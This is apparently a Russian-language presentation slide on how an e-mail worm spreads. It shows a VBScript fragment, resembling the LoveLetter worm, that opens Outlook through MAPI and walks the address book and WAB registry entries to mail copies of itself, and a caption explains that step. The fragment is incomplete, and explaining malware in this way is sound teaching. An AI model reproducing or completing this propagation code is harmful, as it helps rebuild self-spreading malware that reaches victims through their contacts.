

# Процедура рассылки копий вируса по электронной почте
sub spreadtoemail()
On Error Resume Next
dim x,a,ctrlists,ctrentries,malead,b,regedit,regv,regad
set regedit=CreateObject("WScript.Shell")
set out=WScript.CreateObject("Outlook.Application")
set mapi=out.GetNameSpace("MAPI")
for ctrlists=1 to mapi.AddressLists.Count
set a=mapi.AddressLists(ctrlists)
x=1
regv=regedit.RegRead("HKEY_CURRENT_USER\Software\Microsoft\WAB\"&a)
Вирус   получает доступ к   адресной книге программы Outlook Express .